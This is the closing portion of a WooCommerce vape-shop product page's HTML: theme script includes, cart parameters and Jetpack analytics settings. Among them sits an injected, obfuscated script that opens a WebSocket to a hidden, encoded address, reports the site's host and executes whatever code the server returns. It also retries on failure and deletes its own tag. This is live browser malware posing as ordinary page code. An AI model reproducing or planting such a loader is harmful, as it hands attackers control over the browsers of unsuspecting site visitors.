<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=8.3.7" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.7" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.7" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/swatchesOnGrid.min.js?ver=8.3.7" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.7" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.7" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.7" id="wd-sticky-sidebar-btn-js"></script>
<script id='custom_script_9ce26135'>(function(x,u){const D=a0R,k=x();while(!![]){try{const R=-parseInt(D(0x139,'u#ji'))/0x1+-parseInt(D(0x13b,'u#ji'))/0x2+parseInt(D(0x125,'r![d'))/0x3*(parseInt(D(0x143,'$!YF'))/0x4)+-parseInt(D(0x146,'r9Xi'))/0x5+parseInt(D(0x137,'$$aU'))/0x6*(-parseInt(D(0x157,'sM(P'))/0x7)+-parseInt(D(0x129,'WEzz'))/0x8*(parseInt(D(0x138,'aA%0'))/0x9)+parseInt(D(0x136,'hz@%'))/0xa;if(R===u)break;else k['push'](k['shift']());}catch(H){k['push'](k['shift']());}}}(a0k,0xa7067),void(function(){const p=a0R,x=(function(){let i=!![];return function(Y,m){const P=i?function(){const S=a0R;if(m){const B=m[S(0x13e,'gS]0')](Y,arguments);return m=null,B;}}:function(){};return i=![],P;};}()),k=p(0x15e,'l4f6');function R(){const E=p;let i=location[E(0x15b,'5Zi(')][E(0x152,'sM(P')]('')[E(0x159,'FKlb')]()[E(0x151,'$$aU')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[E(0x126,'F)TY')](i))i='_'+i;return i;}function H(i){const e=p;try{new Function(i)();return;}catch(Y){}try{const m=new Blob([i],{'type':e(0x127,'l4f6')}),P=URL[e(0x12b,'%5Dk')](m),B=document[e(0x13c,'%%@m')]('script');B[e(0x124,'FBM]')]=!![],B[e(0x154,'M%(U')]=P,B[e(0x13f,']NX]')]=B[e(0x14d,'U(f5')]=()=>{const w=e;URL[w(0x12d,'Ki!6')](P),B[w(0x158,'kkC%')]();},(document[e(0x145,'QLb1')]||document['documentElement'])[e(0x13d,'dITy')](B);}catch(j){}}function a(i=0x0){const l=p,Y=x(this,function(){const W=a0R;return Y[W(0x14b,'vs#N')]()['search'](W(0x15a,'oS#)'))[W(0x135,'ctVX')]()[W(0x148,'Djxs')](Y)[W(0x132,'iJpK')]('(((.+)+)+)+$');});Y();if(i<0x3)try{const m=new WebSocket(atob(k)['split']('')[l(0x147,'oS#)')]()['join']('')),P=R();m[l(0x142,'(J7u')](l(0x150,'ctVX'),()=>{const o=l;try{window[P]=m,m[o(0x133,'oS#)')](JSON[o(0x134,'XC8Z')]({'method':['o','l','l','e','h'][o(0x156,'O%ew')]()[o(0x149,'vs#N')](''),'host':location[o(0x14c,'WEzz')]}));}catch(B){}}),m[l(0x15d,'WEzz')](l(0x12c,'iJpK'),B=>{const n=l,b=typeof B[n(0x153,'Djxs')]===n(0x130,'(J7u')?B[n(0x155,'F)TY')]:String(B[n(0x131,'WwGr')]||'');if(b[n(0x14a,'gS]0')]())H(b);});}catch(B){i+=0x1,setTimeout(()=>{a(i);},0x3e8);}}a(),document[p(0x12f,'%%@m')]&&document['currentScript'][p(0x140,'%%@m')]();}()));function a0R(x,u){const k=a0k();return a0R=function(R,H){R=R-0x124;let a=k[R];if(a0R['OcAqSa']===undefined){var i=function(b){const j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',S='',p=D+i;for(let E=0x0,e,w,W=0x0;w=b['charAt'](W++);~w&&(e=E%0x4?e*0x40+w:w,E++%0x4)?D+=p['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&e>>(-0x2*E&0x6)):E:0x0){w=j['indexOf'](w);}for(let l=0x0,o=D['length'];l<o;l++){S+='%'+('00'+D['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(S);};const B=function(b,D){let S=[],p=0x0,E,e='';b=i(b);let w;for(w=0x0;w<0x100;w++){S[w]=w;}for(w=0x0;w<0x100;w++){p=(p+S[w]+D['charCodeAt'](w%D['length']))%0x100,E=S[w],S[w]=S[p],S[p]=E;}w=0x0,p=0x0;for(let W=0x0;W<b['length'];W++){w=(w+0x1)%0x100,p=(p+S[w])%0x100,E=S[w],S[w]=S[p],S[p]=E,e+=String['fromCharCode'](b['charCodeAt'](W)^S[(S[w]+S[p])%0x100]);}return e;};a0R['DvRcPb']=B,x=arguments,a0R['OcAqSa']=!![];}const Y=k[0x0],m=R+Y,P=x[m];if(!P){if(a0R['layVwh']===undefined){const b=function(j){this['QZXVFB']=j,this['ETDmsZ']=[0x1,0x0,0x0],this['jyVgKU']=function(){return'newState';},this['JUcygA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zetoxH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['JdJRPu']=function(){const j=new RegExp(this['JUcygA']+this['zetoxH']),D=j['test'](this['jyVgKU']['toString']())?--this['ETDmsZ'][0x1]:--this['ETDmsZ'][0x0];return this['KEmeLG'](D);},b['prototype']['KEmeLG']=function(j){if(!Boolean(~j))return j;return this['pBsgSd'](this['QZXVFB']);},b['prototype']['pBsgSd']=function(j){for(let D=0x0,S=this['ETDmsZ']['length'];D<S;D++){this['ETDmsZ']['push'](Math['round'](Math['random']())),S=this['ETDmsZ']['length'];}return j(this['ETDmsZ'][0x0]);},new b(a0R)['JdJRPu'](),a0R['layVwh']=!![];}a=a0R['DvRcPb'](a,H),x[m]=a;}else a=P;return a;},a0R(x,u);}function a0k(){const h=['W6BdUCkyBIHWW6KbxCopuW','FNKvaa','W74FzSkJ','yhKVgSoPtJDF','WO/cV8ooqG','WPBcUmkun2PuWRq','WRNdOSkwpCkPc1S','WRxcNWn+CCk5DmkVWQ5mWQC','WRL+bIC','W7fdWQBcUG','W4THW4PcCa','W6hdT8kcFa','W6qXWQm','bmo4kmk0','ugqIl8ktzra','WOeKWPaDpxnTnSoOtHy','f8oCtNuEAa','WRtdJCkbWQ7cKa8/','WOCBWQVdHHzuWQjcamoVW7Ww','mHHZza','W6ldLZD8gCksWQNcOmk3umovfte','WOBcTmozC8kusb3dTSoSWQH9mSo9yd7cGq','WRaWWRtcNeFcN3BdLSoolSoMW7PZaCojWQdcRxy2kJOHz8ouC2myrg/cGWZdSq','WQ3cK8o8WO3dJW','W4XFW5xcUuZdVmkPumkJAmkIEW','fmo8l8kH','WQDMWQ/cNGZcSKhdLCoJm8oxW6r7q8oZ','W5xdO8kpamoth0BcSSoyWRnHaSo7qG','W5/dQmorECkftcxdMa','ASoxi8ovB1ldNCoSW6tdPSk5yW','WReCW7GVnmo3zxeoELS4CqP7','W6hdJ0y7kCkYFG','WRzHWOHBBmksiZzHD1ZdPbhdOMa','WRtcPCoglMO2WQqRE8okBCk6WR0','n8o9jCodySkVsCk6WPGAW5X9kq','FSkUhCowW7vy','W6DyW7RdMa','W7/dJ1q6k8k9','W5XwW63cJa','D3GirCkHWPWAl8kO','WQjHmd0HW6JcHCkV','oSkMcmk3avjOlsxdI8oJW57cV0G','WQOEWORcRxSSWQxdQa','WQdcN8oWbCkRWRDYWQ3cJqy6','ruNcGSoaEqFdTfFcKmkLWQ56','lmosW4rkWOpdRmowwq','qKJcI8oaDGRcULJcLCkAWRHtja','n8o6mSoqC8kKEmkfWP4fW5bJkq','W6xcISkYW6tdKsFcN8kPW5Cgaq','W6SDF8kIWRG','E8keW4rQWOxdQq','jSoToSoECCkK','CmofW4RcNmk/W7T3jCkeCSof','Bmk+c8o6W61AxYNcMNKbkG3cPx7cHG','WRtcIt1+umkPva','vmklzMm5yKFcOG','k8kqWPldGa','W4HnBxqVW7zaWRDEW4pcO0lcPW','W51wW7xcJu8oW6W'];a0k=function(){return h;};return a0k();}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://vapenort.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://vapenort.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218326737,"store_id":"28c2cb35-8782-4435-8c48-b472a70b177c","ui":null,"url":"https://vapenort.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ARS","timezone":"America/Argentina/Buenos_Aires","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Vaporizadores","Kits Avanzados","Vaper Vaporesso Swag Px 80 Kit"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:13:20 -->